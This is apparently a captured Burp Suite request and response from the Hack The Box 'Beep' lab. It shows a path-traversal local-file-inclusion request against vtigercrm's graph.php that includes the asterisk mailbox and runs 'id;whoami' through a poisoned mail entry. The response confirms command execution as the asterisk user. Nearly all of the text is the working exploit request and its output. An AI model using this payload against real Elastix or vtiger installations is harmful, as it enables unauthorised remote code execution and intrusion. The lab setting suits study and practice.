 Request
Pretty Raw Hex \n
1 GET //vtigercrm/graph.php?current_language=../../../../../../../..//var/mail/asterisk%00&
module=Accounts&action&c=id;whoami HTTP/1.1
2 Host: beep.htb
3 Cookie: elastixSession=bidg80ipkrm10ah5jbaqlgl5b0; PHPSESSID=df6tiqanbigkkqv7mc6fb4tou7; ARI
=a3crulen3q18r5tvs0ns8q5pp6; UICSESSION=f2a1ut1b6rcsck7ti8r8d8s8d2
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Opera";v="83", "Chromium";v="97", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.54
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 22 Aug 2022 19:16:55 GMT
3 Server: Apache/2.2.3 (CentOS)
4 X-Powered-By: PHP/5.1.6
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 1469
8
9 From asterisk@beep.localdomain Mon Aug 22 21:04:01 2022
10 Return-Path: <asterisk@beep.localdomain>
11 X-Original-To: asterisk
12 Delivered-To: asterisk@beep.localdomain
13 Received: by beep.localdomain (Postfix, from userid 100)
14 id AA91DD92FE; Mon, 22 Aug 2022 21:04:01 +0300 (EEST)
15 From: root@beep.localdomain (Cron Daemon)
16 To: asterisk@beep.localdomain
17 Subject: Cron <asterisk@beep> /var/lib/asterisk/bin/freepbx-cron-scheduler.php
18 Content-Type: text/plain; charset=UTF-8
19 Auto-Submitted: auto-generated
20 X-Cron-Env: <SHELL=/bin/sh>
21 X-Cron-Env: <HOME=/var/lib/asterisk>
22 X-Cron-Env: <PATH=/usr/bin:/bin>
23 X-Cron-Env: <LOGNAME=asterisk>
24 X-Cron-Env: <USER=asterisk>
25 Message-Id: <20220822180401.AA91DD92FE@beep.localdomain>
26 Date: Mon, 22 Aug 2022 21:02:01 +0300 (EEST)
27
28 Mon, 22 Aug 2022 21:02:01 +0300 - Got event.. fullybooted
29 Mon, 22 Aug 2022 21:02:01 +0300 - No event handler for event 'fullybooted'
30
31 From 0xyf@beep.localdomain Mon Aug 22 22:15:22 2022
32 Return-Path: <0xyf@beep.localdomain>
33 X-Original-To: asterisk
34 Delivered-To: asterisk@beep.localdomain
35 Received: from unknown (unknown [10.10.14.2])
36 by beep.localdomain (Postfix) with SMTP id 508A3D92FE
37 for <asterisk>; Mon, 22 Aug 2022 22:15:15 +0300 (EEST)
38 Message-Id: <20220822191515.508A3D92FE@beep.localdomain>
39 Date: Mon, 22 Aug 2022 22:15:15 +0300 (EEST)
40 From: 0xyf@beep.localdomain
41 To: undisclosed-recipients:;
42
43 uid=100(asterisk) gid=101(asterisk) groups=101(asterisk)
44 asterisk
45